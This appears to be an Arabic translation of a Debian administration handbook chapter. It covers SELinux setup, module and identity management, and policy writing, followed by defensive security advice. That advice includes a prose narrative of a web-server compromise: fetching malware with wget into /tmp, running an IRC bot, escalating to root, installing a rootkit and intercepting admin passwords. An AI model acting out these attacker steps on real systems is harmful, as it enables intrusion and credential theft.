بعد تثبيت السياسة، عليك وسم جميع الملفات المتوفرة (أي إعطائهم نوعاً). يجب بدء تنفيذ هذه العملية يدوياً باستدعاء `.fixfiles relabel`.

نظام SELinux جاهز الآن. لتفعيله عليك إضافة المتغير `selinux=1 security=selinux` إلى النواة لينكس. أما المتغير `audit=1` فيفعال سجلات SELinux التي تسجل كل الإجراءات التي منعها. أخيراً، يضع المتغير `enforcing=1` القواعد في حيز التطبيق، إذ بدونه يعمل SELinux في وضع `permissive` الافتراضي حيث يكتفي بتسجيل الإجراءات الممنوعة لكنه يسمح بتنفيذها. عليك إذن تعديل ملف إعداد محمل الإقلاع GRUB لإضافة المتغيرات المطلوبة. إحدى الطرق السهلة لتنفيذ ذلك تعديل المتغير `GRUB_CMDLINE_LINUX` في الملف `/etc/default/grub`. ثم استدعاء `update-grub`. سينشط SELinux بعد إعادة الإقلاع.

يجدر باللحظة أن السكريبت `selinux-activate` يؤتمت هذه الخطوات ويفرض عملية الوسم عند الإقلاع التالي (وبذلك يتفادى إنشاء ملفات جديدة غير موسومة قبل تنشيط SELinux أو أثناء تنفيذ عملية الوسم).

SELinux 14.5.3 إدارة نظام

سياسة SELinux هي مجموعة تجزئية (modular) من القواعد، وتكشف أثناء تثبيتها جميع الوحدات الملائمة وتفعلها آلياً اعتماداً على الخدمات المثبتة سابقاً. أي أن النظام جاهز للعمل مباشرة. لكن، إذا ثبّت خدمة بعد تثبيت سياسة SELinux، يجب أن تتمكن بطريقة ما من تفعيل الوحدة المناسبة يدوياً. هذا هو الهدف من الأمر **semodule**. بالإضافة لذلك، يجب أن تتمكن من تعريف الأدوار التي يمكن أن يأخذها كل مستخدم، ويمكن تنفيذ هذا باستخدام الأمر **semanage**.

يمكن استخدام هذين الأمرين إذن لتعديل إعدادات SELinux الحالية، المخزنة في `/etc/selinux/default`. بخلاف ملفات الإعداد الأخرى التي تجدها في `/etc/`، لا يجب تعديل أي من هذه الملفات يدوياً. بل يجب استخدام البرامج المخصصة لهذا الغرض.

التعقّل أكثر وثائق إضافية

بما أن NSA لا تقدم أي توثيق رسمي، فقد أسس المجتمع ويكي ليعرض عن ذلك. يجمع هذا الوiki معلومات كثيرة. لكن عليك أن تدرك أن معظم المساهمين في SELinux هم من مستخدمي فيدورا (SELinux مفعل افتراضياً هناك). لذلك تمثل الوثائق إلى التعامل مع تلك التوزيعة بشكل خاص.

→ <http://www.selinuxproject.org>

عليك أيضاً إلقاء نظرة على صفحة ويكي دبيان المخصصة له بالإضافة لمدونة Russell Coker، وهو أحد أكثر مطوري دبيان نشاطاً في العمل على دعم SELinux.

→ <http://wiki.debian.org/SELinux>

→ <http://etbe.coker.com.au/tag/selinux/>

14.5.3.1 SELinux إدارة وحدات

تخزن وحدات SELinux في المجلد `./usr/share/selinux/default/`. لتنشيط إحدى هذه الوحدات في الإعداد الحالي، عليك استخدام **semodule -i module.pp.bz2** للعبارة `pp.bz2` (مضغوطه باستخدام `bzip2`) كـ `package`.

يمكن إزالة وحدة من الإعداد الحالي باستخدام **semodule -r module**. أخيراً، يسرد الأمر **-l** الوحدات المثبتة حالياً، كما يطبع أرقام إصدارها. يمكن تفعيل الوحدات اختيارياً عبر **e** كما يمكن تعطيلها عبر **d**.

```
# semodule -i /usr/share/selinux/default/abrt.pp.bz2
# semodule -l
abrt      1.5.0    Disabled
accountsds   1.1.0
acct      1.6.0
[...]
# semodule -e abrt
# semodule -d accountsds
# semodule -l
abrt      1.5.0
accountsds   1.1.0    Disabled
acct      1.6.0
```

```
[...]
# semodule -r abrt
# semodule -l
accounts 1.1.0 Disabled
acct 1.6.0
[...]
```

يُحمل **semodule** الإعدادات الجديدة فوراً ما لم تستخدم معه الخيار **-n**. يجدر باللحظة أن البرنامج يُعدل افتراضياً على الإعدادات الحالية (التي يشير لها المتغير **SELINUXTYPE** في **/etc/selinux/config**)، لكن يمكنك جعله يعدل على إعداد آخر عبر استخدام الخيار **-S**.

14.5.3.2. إدارة الهويات

في كل مرة يُسجل فيها المستخدم دخوله، تُسند له هوية SELinux. تحدد هذه الهوية الأدوار التي يستطيع أخذها. يمكن إدارة هذه التقابلات (بين اسم المستخدم والهوية، وبين هذه الهوية والأدوار) بالأمر **semanage**. يتحتم عليك قراءة صفحة الدليل (8) **semanage**، حتى لو بدت صيغة الأمر متشابهة بين جميع المجالات التي يديرها. سوف تجد خيارات مشتركة بين جميع الأوامر الفرعية: **-a** - للإضافة، **-d** - للحذف، **-m** - للتعديل، **-l** - للعرض، و **-t** - لذكر النوع (أو النطاق).

يسرد الأمر **semanage login -l** التقابلات الحالية بين هويات المستخدمين وهويات SELinux. يحصل المستخدمون الذين ليس لهم مدخلة تقابل صريحة على الهوية المذكورة في المدخلة **_default_**. يربط الأمر **semanage login -a -s user_u user** المستخدم المحدد بالهوية **user_u**. وأخيراً، يُسقط **semanage login -d user** مدخلة التقابل المسندة للمستخدم.

```
# semanage login -a -s user_u rhertzog
# semanage login -l

Login Name          SELinux User        MLS/MCS Range      Service
____default____     unconfined_u       SystemLow-SystemHigh *
rhertzog           user_u            SystemLow          *
root               unconfined_u       SystemLow-SystemHigh *
system_u           system_u          SystemLow-SystemHigh *
# semanage login -d rhertzog
```

يسرد الأمر **semanage user -l** التقابلات بين هويات المستخدمين في SELinux والأدوار المسموحة. تحتاج إضافة هوية جديدة إلى تعريف الأدوار الموافقة لها بالإضافة لتعريف سابقة الوسم التي تستخدم لتعيين أنواع الملفات الشخصية (***/home/user/***). إما أن تكون قيمة هذه السابقة **user** أو **staff** أو **sysadm**. استخدام السابقة « **staff** » يفتح ملفات لهذا النوع « **staff_home_dir_t** ». تنشأ هويات SELinux الجديدة باستخدام **semanage user -a -R roles -P prefix identity**. أخيراً، يمكنك إزالة هوية مستخدم **semanage user -d identity** باستخدام SELinux.

```
# semanage user -a -R 'staff_r user_r' -P staff test_u
# semanage user -l

          Labeling    MLS/      MLS/
SELinux User   Prefix    MCS Level  MCS Range      SELinux Roles
root          sysadm    SystemLow SystemLow-SystemHigh staff_r sysadm_r system_r
staff_u        staff     SystemLow SystemLow-SystemHigh staff_r sysadm_r
sysadm_u      sysadm    SystemLow SystemLow-SystemHigh sysadm_r
```

```

system_u      user      SystemLow  SystemLow-SystemHigh  system_r
test_u        staff     SystemLow  SystemLow           staff_r user_r
unconfined_u  unconfined SystemLow  SystemLow-SystemHigh system_r unconfined_r
user_u        user      SystemLow  SystemLow           user_r
# semanage user -d test_u

```

14.5.3.3 إدارة سياسات الملفات والمنافذ والمتغيرات البوليانية

توفر كل وحدة من وحدات SELinux مجموعة من قواعد وسم الملفات، لكن يمكن أيضاً إضافة قواعد وسم مخصصة استجابة لحالة خاصة. مثلاً، إذا أردت أن يتمكن مخدم الويب من قراءة الملفات ضمن الشجرة /srv/www، عليك تنفيذ `semanage fcontext -a -t httpd_sys_content_t "/srv/www(/.*?)"`. يتبعه `restorecon -R /srv/www`. يسجل الأمر الأول قواعد الوسم الجديدة ويعيد الأمر الثاني ضبط أنواع الملفات وفق قواعد الوسم الجديدة هذه.

بشكل مشابه، توسم منافذ TCP/IP بطريقة تضمن أن الخدمات المناسبة فقط تستطيع الإنصات لها. مثلاً، إذا أردت مخدم الويب أن يتمكن من الإنصات للمنفذ 8080، عليك تنفيذ `semanage port -m -t http_port_t -p tcp 8080`.

تصدر بعض وحدات SELinux خيارات بوليانية يمكنك تعديلها لتغيير سلوك القواعد الافتراضية. يمكن استخدام الأداة `getsebool` لفحص هذه الخيارات (يعرض الأمر `getsebool boolean` خياراً واحداً، أما `getsebool boolean value` فيعرضها كلها). يغير الأمر `setsebool boolean value` القيمة الحالية للخيار البولياني. استخدام الخيار `-a` يجعل التغيير نهائياً، أي أن القيمة الجديدة ستصبح القيمة الافتراضية وسيحتفظ بها بعد إعادة الإقلاع. يمنع المثال التالي مخدمات الويب صلاحية الوصول لمجلدات بيوت المستخدمين (يفيد هذا عندما يملكون المستخدمون موقع شخصية في `/public_html`).

```

# getsebool httpd_enable_homedirs
httpd_enable_homedirs --> off
# setsebool -P httpd_enable_homedirs on
# getsebool httpd_enable_homedirs
httpd_enable_homedirs --> on

```

14.5.4 ملائمة القواعد

بما أن سياسة SELinux تجزئية، فقد يهمك تطوير وحدات جديدة (أو وحدات مخصصة) للتطبيقات التي تفتقر لهذه الوحدات. عندها سوف تكمل هذه الوحدات السياسة المرجعية `reference policy`.

لإنشاء وحدة جديدة، ستحتاج لللحزمة `selinux-policy-dev`. بالإضافة إلى `selinux-policy-doc` تحوي الأخيرة وثائق القواعد القياسية (`/usr/share/doc/selinux-policy-doc/html/`) وملفات أمثلة يمكن استخدامها كقوالب لإنشاء الوحدات الجديدة. ثبت هذه الملفات وادرسها بعمق:

```

$ cp /usr/share/doc/selinux-policy-doc/Makefile.example Makefile
$ cp /usr/share/doc/selinux-policy-doc/example.fc .
$ cp /usr/share/doc/selinux-policy-doc/example.if .
$ cp /usr/share/doc/selinux-policy-doc/example.te .

```

ملف `.te` هو الأهم بينها. فهو الذي يحدد القواعد. يُعرف الملف `.fc` « سياسات الملفات »، وهي الأنواع التي تسند إلى الملفات المرتبطة بهذه الوحدة. تُستخدم البيانات من الملف `.fc` أثناء مرحلة وسم الملفات.أخيراً،

يُعرّف الملف `if`. واجهة الوحدة: وهي مجموعة من «الدوال العامة» التي تستطيع الوحدات الأخرى استخدامها لتفاعل مع هذه الوحدة الجديدة بشكل سليم.

14.5.4.1. كتابة ملف `fc`

يجب أن تفي قراءة المثال التالي لفهم بنية هذا الملف. يمكنك استخدام التعابير المنتظمة لإسناد السياق الأمني نفسه لعدة ملفات، أو لشجرة ملفات كاملة حتى.

مثـال 14.2. ملف `example.fc`

```
# myapp executable will have:  
# label: system_u:object_r:myapp_exec_t  
# MLS sensitivity: s0  
# MCS categories: <none>  
  
/usr/sbin/myapp      --      gen_context(system_u:object_r:myapp_exec_t,s0)
```

14.5.4.2. كتابة ملف `if`

في المثال التالي، تحكم الواجهة الأولى («`myapp_domtrans`») بمن يستطيع تنفيذ التطبيق. أما الثانية («`myapp_read_log`») فتمنح صلاحيات القراءة على ملفات سجلات التطبيق.

يجب أن تولد كل واجهة مجموعة صالحة من القواعد التي يمكن تضمينها في ملف `te..` عليك إذن التصريح عن جميع الأنواع التي تستخدمها (باستخدام الماكرو `gen_require`)، واستخدام التعليمات التوجيهية القياسية لمنح الصلاحيات. لاحظ، على أي حال، أنك تستطيع استخدام الواجهات التي توفرها الوحدات الأخرى. يتفصّل القسم التالي أكثر في شرح طريقة تمثيل هذه الصلاحيات.

مثـال 14.3. ملف `example.if`

```
## <summary>Myapp example policy</summary>  
## <desc>  
##   <p>  
##     More descriptive text about myapp. The <desc>  
##     tag can also use <p>, <ul>, and <ol>  
##     html tags for formatting.  
##   </p>  
##   <p>  
##     This policy supports the following myapp features:  
##     <ul>  
##       <li>Feature A</li>  
##       <li>Feature B</li>  
##       <li>Feature C</li>  
##     </ul>  
##   </p>  
## </desc>  
#  
  
#####  
## <summary>  
##   Execute a domain transition to run myapp.  
## </summary>  
## <param name="domain">  
##   Domain allowed to transition.  
## </param>  
#  
interface(`myapp_domtrans', `  
  gen_require(`  
    type myapp_t, myapp_exec_t;  
  ')
```

```

        domtrans_pattern($1,myapp_exec_t,myapp_t)
')

#####
## <summary>
##     Read myapp log files.
## </summary>
## <param name="domain">
##     Domain allowed to read the log files.
## </param>
#
interface(`myapp_read_log',
    gen_require(`'
        type myapp_log_t;
    ')
    logging_search_logs($1)
    allow $1 myapp_log_t:file r_file_perms;
')

```

توضيحات حول reference policy

وثيق

تطور السياسة المرجعية كما يتطور أي مشروع برمجية حرة: اعتماداً على مساهمات المتطوعين. تستضيف Tresys هذا المشروع، وهي إحدى أكثر الشركات نشاطاً في مجال SELinux. يحتوي الوiki الخاص بهم على توضيحات عن طريقة صياغة القواعد وكيف يمكنك إنشاء قواعد جديدة.

→ <https://github.com/TresysTechnology/refpolicy/wiki/GettingStarted>

14.5.4.3. كتابة ملف .te

لنق نظرة على الملف example.te:

لغة الماكرو m4

التعقّل أكثر

لبناء السياسة بشكل سليم، استخدم مطورو SELinux معالج أوامر ماكرو. فبدلاً من نسخ الكثير من تعليمات `allow` التوجيهية المتتشابهة، أنشأوا « دوالاً ماكرورية » لاستخدام منطق ذا مستوى أعلى، وهذا ينتج أيضاً سياسة قراءتها أسهل لكثير.

عملياً، تترجم هذه القواعد عبر استخدام الأداة `m4` التي تجري العملية المعاكسة: حيث توسيع جميع هذه التعليمات عالية المستوى إلى قاعدة بيانات عملاقة من تعليمات `allow`.

« واجهات » SELinux هي مجرد دوال ماكرورية تُستبدل بمجموعة قواعد أثناء الترجمة. وكذلك، هناك بعض الصلاحيات التي تتألف في الواقع من مجموعة من الصلاحيات التي تُستبدل بقيمها عند الترجمة.

policy_module(myapp,1.0.0) ①

```

#####
#
# Declarations
#

```

```

type myapp_t; ②
type myapp_exec_t;
domain_type(myapp_t)
domain_entry_file(myapp_t, myapp_exec_t) ③

type myapp_log_t;
logging_log_file(myapp_log_t) ④

type myapp_tmp_t;
files_tmp_file(myapp_tmp_t)

#####
#
# Myapp local policy
#
allow myapp_t myapp_log_t:file { read_file_perms append_file_perms }; ⑤
allow myapp_t myapp_tmp_t:file manage_file_perms;
files_tmp_filetrans(myapp_t,myapp_tmp_t,file)

```

1 يجب تعريف الوحدة باسمها ورقم إصدارها. هذه التعليمية إلزامية.

2 إذا كانت الوحدة تُعرف أنواعاً جديدة، فعليها التصريح عنها باستخدام تعليمات كهذه. لا تتردد في إنشاء أنواع كثيرة بقدر الحاجة بدلاً من منح صلاحيات عديمة الجدوى.

3 تُعرف هذه الواجهات النوع myapp_t كنطاق للعمليات الذي يجب استخدامه مع أي ملف تفزيدي موسوم بالنوع myapp_exec_t. ضمنياً، هذا يضيف الصفة exec_type إلى هذه الكائنات، التي تسمح بدورها للوحدات الأخرى بمنح صلاحيات تنفيذ هذه البرامج: مثلاً، تسمح الوحدة userdomain للعمليات ذات النطاقات user_t، staff_t، sysadm_t، و dpkg_t بتنفيذها. أما نطاقات البرمجيات المقيدة الأخرى فلا تملك صلاحيات تنفيذها، إلا إذا منحتها القواعد صلاحيات مشابهة (هذه هي حالة dpkg ونطاقه dpkg_t، على سبيل المثال).

4 تعليمية logging_log_file هي واجهة تقدمها السياسة المرجعية. وهي تدل أن الملفات الموسومة بهذا النوع المحدد هي ملفات سجلات ويجب أن تستفيد من القواعد المختصة بالسجلات (مثلاً منح الصلاحيات لبرنامج logrotate بحيث يستطيع معالجتها).

5 تعليمية allow هي التعليمية الأساسية المستخدمة للسماح بتنفيذ إجراء. المتغير الأول هو نطاق العملية المخولة بتنفيذ الإجراء. أما المتغير الثاني فهو يُعرف الكائنات التي سيسمح للعمليات من النطاق السابق بالتعديل عليها. صيغة هذا المتغير هي « type: class » حيث type هو النوع في SELinux ويحدد الصنف class طبيعة الكائن (ملف، مجلد، مقبس شبكي، fifo، الخ). أخيراً، يحدد المتغير الأخير الصلاحيات (الإجراءات المسموحة).

تُعرف الصلاحيات بشكل مجموعة من الإجراءات المسموحة وهي تتبع هذا القالب: { operation1:
} operation2. لكن يمكنك أيضاً استخدام ماكروات تعبر عن الصلاحيات التي تفيدها. يسرد الملف /usr/share/selinux-devel/include/support/obj_perm_sets.spt الماكروات المتاحة.

تقديم صفحة الويب التالية قائمة شاملة نسبياً لأصناف الكائنات، والصلاحيات التي يمكن منحها.

→ <http://www.selinuxproject.org/page/ObjectClassesPerms>

كل ما عليك الآن هو إيجاد أقل مجموعة من القواعد الازمة لضمان عمل التطبيق أو الخدمة بشكل صحيح. لتحقيق هذا، يجب أن تعرف طريقة عمل التطبيق جيداً وأن تعرف نوع البيانات التي يديرها أو يولدها.

على أي حال، يمكن استخدام الطريقة التجريبية. حيث يمكنك فور وسم الكائنات المناسبة بشكل صحيح، استخدام التطبيق في الوضع المتساهل: فالعمليات التي ستحظر سوف تسجل لكنها ستتفقد بنجاح مع ذلك. يمكنك الآن عبر تحليل السجلات معرفة العمليات التي يجب السماح بها. إليك مثلاً عن هذا النوع من مدخلات السجل:

```
avc: denied { read write } for pid=1876 comm="syslogd" name="xconsole" dev=tmpfs in  
↳ o=5510 scontext=system_u:system_r:syslogd_t:s0 tcontext=system_u:object_r:device_t:s0  
↳ tclass=fifo_file permissive=1
```

دعنا ندرس هذه الرسالة قطعة بعد أخرى حتى نفهمها بشكل أفضل.

جدول 14.1. تحليل أثر SELinux

الوصف	الرسالة
هذا الإجراء قد منع.	avc: denied
يحتاج هذا الإجراء لصلاحيات read و write.	{ read write }
تفيد العملية ذات PID رقم 1876 الإجراء (أو حاولت تنفيذه).	pid=1876
كانت العملية تنفذ البرنامج syslogd.	comm="syslogd"
العنصر المستهدف اسمه xconsole. أحياناً قد يعطيك متغير « path » يحوي المسار الكامل — بدلاً من هذا.	name="xconsole"
الجهاز الذي يستضيف الكائن الهدف هو tmpfs (نظام ملفات في الذاكرة). بالنسبة للأقراص الحقيقية، يمكن أن ترى القسم الذي يستضيف الكائن (مثلاً: « sda3 »).	dev=tmpfs
الكائن معرف بـ inode يساوي 5510.	ino=5510
هذا هو السياق الأمني للعملية التي تفیدت الإجراء.	scontext=system_u:system_r:syslogd_t:s0
هذا هو السياق الأمني للكائن الهدف.	tcontext=system_u:object_r:device_t:s0
الكائن الهدف هو ملف FIFO.	tclass=fifo_file

من خلال دراسة مدخلة السجل هذه، يمكننا بناء قاعدة تسمح بهذا الإجراء. مثلاً: `allow syslogd_t device_t:fifo_file { read write }`. يمكن أتمتها هذه العملية، وهذا بالضبط ما يُقدمه الأمر `audit2allow` (من الحزمة policycoreutils). يفيد هذا الأسلوب فقط إذا كانت الكائنات المختلفة موسومة مسبقاً بشكل صحيح وفقاً للعملية التي يجب تقييدها. في جميع الحالات، عليك مراجعة القواعد المولدة بحذر والتحقق من صحتها على حسب معرفتك بالتطبيق. في الواقع، تمثل هذه الطريقة لمنع صلاحيات أكثر مما يلزم

فعلاً. الحل الأنسب غالباً هو إنشاء أنواع جديدة ومنح الصالحيات على هذه الأنواع فقط. كما قد تصادفك أيضاً إجراءات لا يكون حظرها مصرياً بالنسبة للتطبيق، وفي تلك الحالة قد تكون إضافة « `dontaudit` » فقط لتفادي تسجيل مدخلة في السجل رغم حظر الإجراء أفضل.

تمة	لا أدوار في قواعد السياسة
قد تستغرب عدم ظهور الأدوار أبداً عند إنشاء قواعد جديدة. يستخدم SELinux النطاقات فقط ليعرف الإجراءات المسمومة. يتدخل الدور بشكل غير مباشر فقط عند السماح للمستخدم بالتبديل إلى نطاق مختلف. يعتمد SELinux على نظرية تعرف باسم <i>Type Enforcement</i> والنوع هو العنصر الوحيد الذي يؤثر في عملية منح الصالحيات.	Type Enforcement

14.5.4.4. ترجمة الملفات

بعد أن تتفق الملفات الثلاثة (`example.if`, `example.teg`, `example.fcg`) مع القواعد الجديدة التي تريدها، يكفي استدعاء `make NAME=devel` لتوليد وحدة باسم `example.pp` (يمكنك تحميلها فوراً باستخدام `semodule -i example.pp`). إذا عرّفت عدة وحدات، سوف ينشئ `make` جميع ملفات `.pp` الموقعة لها.

14.6. اعتبارات أمنية أخرى

ليس الأمن مشكلة تقنية وحسب؛ بل الأهم من كل شيء، العادات الحسنة وفهم المخاطر. يراجع هذا القسم بعض المخاطر الأكثر انتشاراً، بالإضافة لبعض الممارسات الجيدة التي يجب، حسب الحالة طبعاً، أن تزيد أمن النظام أو تخفف ضرر الهجمات الناجحة.

14.6.1. المخاطر الملازمة لتطبيقات الويب

أدت الطبيعة العالمية لتطبيقات الويب لانتشارها. غالباً ما يتم تشغيل عدة تطبيقات وب على التوازي: `webmail`, ويكي، نظام إدارة مجموعات، منتديات، ألبوم صور، مدونة، وغيرها. تعتمد معظم هذه التطبيقات على « LAMP » (`Linux, Apache, MySQL, PHP`). لسوء الحظ، تكتب معظم هذه التطبيقات دون اعتبار المشاكل الأمنية كثيراً. في معظم الأحيان، تستخدم البيانات الواردة من العالم الخارجي بعد التتحقق منها بشكل ضعيف أو بلا تحقق أبداً. يمكن تقديم قيم معددة خصيصاً لإفساد استدعاء أحد الأوامر بحيث يتم تنفيذ أمر آخر بدلاً منه. أُصلِحَت معظم المشاكل الواضحة عبر الزمن، لكن تظهر مشاكل أمنية جديدة بانتظام.

عندما يدخل البرنامج بيانات عبر استعلامات SQL بأسلوب غير آمن، يصبح عرضة لهجمات SQL injection، يشير الاسم إلى عملية تغيير بارامتر بحيث يختلف الاستعلام الفعلي الذي سينفذه البرنامج عن الاستعلام المرغوب، إما لدمير قاعدة البيانات أو للوصول إلى بيانات لا يفترض أن يُسمح بالوصول لها في الحالة الطبيعية.

→ http://en.wikipedia.org/wiki/SQL_Injection

لا مفر من تحديث تطبيقات الويب بانتظام، خشية أن يتمكن أي مخرب (سواء كان مهاجماً محترفاً أو script kiddy) من استغلال ثغرة معروفة. يختلف الخطير الفعلي حسب الحالة، ويتراوح ما بين تدمير البيانات إلى تنفيذ أكواد عشوائية، بما في ذلك تشويه الموقع (defacement).

14.6.2. تَعرَّف على ما ينتظرك

غالباً ما تُستخدم الثغرة في تطبيق الويب كنقطة انطلاق لمحاولات الاختراق. فيما يلي استعراض قصير للعواقب المحتملة.

نَظْرَة سريعة HTTP ترشيح طلبات

يتضمن Apache 2 وحدات تسمح بترشيح طلبات HTTP. يسمح هذا بمنع بعض أنواع الهجمات. مثلاً، يمكن أن يمنع تحديد طول المتغيرات هجمات buffer overflow. على العموم، يمكن التتحقق من المتغيرات قبل تمريرها إلى تطبيق الويب وتقييد الوصول اعتماداً على معايير عديدة. بل يمكن استخدام هذا أيضاً مع تحديثات ديناميكية للجدار الناري، بحيث يُمنع العميل الذي يخرق إحدى القواعد من الوصول لمخدم الويب لفترة محددة من الزمن.

قد يكون إعداد هذه الفحوصات عملية طويلة وبطيئة، لكنها قد تؤتي ثمارها إذا كان تطبيق الويب المستخدم له سجل أمني مشبوه.

وحدة mod-security2 (في الحزمة libapache2-mod-security2) هي الحزمة الأساسية في هذا المجال. بل إنها ترقق مع قواعد كثيرة جاهزة للاستخدام (في الحزمة modsecurity-crs) يمكنك تفعيلها بسهولة.

يختلف مدى وضوح آثار الاختراق حسب أهداف المهاجم. يطبق Script-kiddy الوصفات التي يجدها على موقع الويب فقط؛ أغلب الأحيان، سوف ينشئ مظاهر صفحة وب أو يحذف بيانات. في الحالات الأكثر حذقاً، سيضيف محتوى غير مرئي لصفحات الويب بحيث تحسن referrals لموقعه الشخصي في محركات البحث.

أما المهاجم الأكثر تقدماً فسوف يسعى لما هو أبعد من ذلك. من السيناريوهات الكارثية أن يحدث ما يلي: يمكن للمهاجم من تفزيذ الأوامر تحت هوية المستخدم www-data، لكن تفزيذ الأوامر يحتاج للكثير من

المناورات. لتسهيل الوضع على نفسه، سوف يثبت تطبيقات وب أخرى مصممة خصيصاً لتنفيذ أنواع كثيرة من الأوامر عن بعد، مثل تصفح نظام الملفات، فحص الصالحيات، رفع أو تنزيل الملفات، تنفيذ الأوامر، أو حتى تقديم سطر أوامر عبر الشبكة. أغلب الأحيان، ستسمح لهم الثغرة بتنفيذ الأمر `wget` لتنزيل برمجية خبيثة ما ضمن المجلد `/tmp/`، ثم تفديها. تُنزل البرمجيات الخبيثة من موقع غريبة مُختَرقة سابقاً، وذلك لتغطية الأثر وجعل تفوي الأدلة إلى المصدر الفعلي للهجوم أصعب.

عند هذه النقطة، يتمتع المهاجم بحرية حركة تكفيه بحيث يعمد غالباً لتنشيط بوت IRC (روبوت يتصل بمحادم IRC ويمكن التحكم به عبر هذه القناة). يستخدم هذه البوت غالباً لمشاركة ملفات غير قانونية (نسخ غير مصرح بها لبرمجيات أو أفلام، وما شابه). أما المهاجم عاقد العزم فقد يرغب بالتعمق أكثر من ذلك أيضاً. لا يسمح حساب `www-data` بالتحكم الكامل بالجهاز، وسيحاول المهاجم الحصول على صالحيات الجذر. نظرياً، يفترض أن هنا غير ممكن، لكن إذا كان تطبيق الويب غير محدث، فيحتمل أن إصدارات النواة والبرامج الأخرى قديمة أيضاً؛ ينبع هذا أحياناً عن مدير نظام أهمل تحديث النظام، رغم معرفته بوجود ثغرة، لعدم وجود مستخدمين محليين للنظام. يمكن عندئذ للمهاجم أن يستفيد من هذه الثغرة الثانية للحصول على صالحيات الجذر.

مصطلحات تصعيد الصالحيات

يشير هذا المصطلح لأي شيء يمكن استخدامه للحصول على صالحيات أعلى مما يفترض أن يحصل عليه المستخدم في الحالة الطبيعية. البرنامج `sudo` مصمم خصيصاً بهدف منح صالحيات إدارة النظام لبعض المستخدمين. لكن المصطلح نفسه يستخدم لوصف عملية استغلال المهاجم ثغرة في النظام للحصول على صالحيات غير مستحقة. المصطلح الإنكليزية هو `privilege escalation`.

أصبح الجهاز الآن ملكاً للمهاجم؛ الذي سيحاول عادة الاحتفاظ بصلاحية الوصول هذه لأطول فترة ممكنة. هذا يقتضي تنشيط `rootkit`، وهو نوع من البرامج يستبدل بعض مكونات النظام بحيث يمكن المهاجم من الحصول على صالحيات الإدارة الثانية في وقت لاحق؛ كما يحاول `rootkit` إخفاء نفسه وإخفاء أي آثار لعملية الاختراق. سوف يُغفل برنامج `ps` بعد تحريره بعض العمليات، ولن يذكر `netstat` بعض الاتصالات الفعالة، وهكذا. إذا تمكّن المهاجم من مراقبة النظام كاملاً، لكنه لم يعثر على بيانات مهمة؛ سيحاول الوصول لأجهزة أخرى في شبكة الشركة عبر الاستفادة من صالحيات الجذر. يستطيع المهاجم العثور على الأجهزة التي يتصل المدير بها بانتظام عبر تحليل حساب مدير النظام وملفات التاريخ. وباستبدال `sudo` أو `ssh` ببرنامج مخرب، يستطيع المهاجم اعتراض بعض كلمات سر مدير النظام، ثم يستعملها على المخدمات التي اكتشفها... ويمكن لعملية الاختراق أن تنتشر من الآن فصاعداً.

يمكن أن نمنع هذا السيناريو الكارثي من أن يحدث عبر العديد من التدابير. تتحدث الأقسام القليلة القادمة عن بعض هذه التدابير.

14.6.3 اختيار البرمجيات بحكمة

بعد معرفة المشاكل الأمنية، يجب أخذها بعين الاعتبار في كل مرحلة من مراحل تنصيب (deploy) خدمة، خصوصاً عند اختيار البرمجيات لتنشيتها. تحفظ العديد من المواقع، مثل SecurityFocus.com، بلايحة

بالثغرات المكتشفة حديثاً، التي يمكن أن تعطيك فكرة عن السجل الأمني للبرنامج قبل أن تختار تثبيته. طبعاً، يجب أن توازن هذه المعلومات مع شهرة هذه البرامج: فكلما زاد استخدام البرنامج انتشاراً كلما أصبح هدفاً أكثر جاذبية، وكلما زاد تفحصه بتمعن. من جهة أخرى، قد تتعجب البرامج غير الشهيرة بالثغرات الأمنية التي لا تكشف للعلن أبداً لعدم الاهتمام بفحصه أمنياً.

مصطلحات فحص أمني

الفحص الأمني (security audit) هي عملية قراءة وتحليل شاملة للكود المصدري لبعض البرمجيات بحثاً عن أي ثغرات أمنية قد يحويها. هذه الفحوصات وقائية عادة، وهي تُجرى لضمان أن البرنامج يلبي متطلبات أمنية معينة.

في عالم البرمجيات الحرة، هناك عموماً مساحة واسعة للاختيار، ويجب أن يعتمد قرار تفضيل برمجية معينة على غيرها على معايير محلية. المزايا الإضافية تعني زيادة خطر وجود ثغرة متحففة في الكود؛ كما أن اختيار أكثر البرامج تقدماً لأداء مهمة ما قد يعيق الإنتاجية، والحل الأفضل عادة هو اختيار أبسط برنامج يلبي المتطلبات.

مصطلحات Zero-day exploit

يصعب ردع هجمات zero-day exploit؛ يشير المصطلح إلى الثغرات في البرنامج التي لا يعلم بها مطورو البرنامج بعد.

14.6.4. إدارة الجهاز ككيان واحد

ثبتت معظم توزيعات لينكس افتراضياً عدداً من خدمات يونكس وأدوات كثيرة. في معظم الحالات، لا تكون هذه الخدمات والأدوات لازمة للأغراض الفعلية التي أعد مدير النظام الجهاز لأجلها. كقاعدة عامة في التوابي الأمنية، يفضل إزالة أي البرمجيات التي لا حاجة لها. وحقاً، لا فائدة من تأمين مخدم FTP، إذا كان هناك ثغرة في خدمة مختلفة غير مستخدمة، يمكن استخدامها للحصول على صلاحيات الإدارة للجهاز كله.

وبحسب القاعدة نفسها، تضبط الجدران النارية غالباً للسماح فقط بالوصول إلى الخدمات التي يفترض أن تكون متاحة للوصول العام.

الحواسيب المعاصرة قوية بما يكفي لتسمح باستضافة العديد من الخدمات على الجهاز الفيزيائي نفسه. هذه الإمكانية مشيرة للاهتمام من وجهة نظر اقتصادية: حاسوب واحد لإدارته، استهلاك طاقة أقل، وهكذا. لكن من وجهة نظر أمنية، هذه الخيار مشكلة. فاختراق خدمة واحدة قد يؤدي للدخول للجهاز كله، وهذا يسمح بتجريب الخدمات الأخرى المستضافة على الجهاز نفسه. يمكن الحد من هذا الخطر عبر عزل الخدمات. يمكن تحقيق ذلك إما باستخدام الحوسية التخُّعُية (تستضيف كل خدمة على جهاز وهي خاص بها أو حاوية مستقلة)، أو باستخدام AppArmor/SELinux (حيث تتمتع كل خدمة بمجموعة ملائمة من الصلاحيات).

14.6.5 المستخدمين كفاعلين

عند الحديث عن الأمان، تخيل فوراً الحماية من هجمات مخترفين مجهولين يختبئون في أدغال الإنترنت؛ لكن الحقيقة المنسية غالباً هي أن المخاطر تأتي أيضاً من الداخل: يمكن أن يُنْزَل أحد الموظفين الذين سُرّحوا من عملهم في الشركة ملفات حساسة عن المشاريع المهمة ويعيها للمنافسين، أو قد يترك أحد مندوبي المبيعات المهملين مكتبه دون إغلاق جلسة العمل عند غيابه للحاق بفرصة جديدة، أو قد يحذف مستخدم آخر المجلد الخاطئ دون قصد، وهكذا.

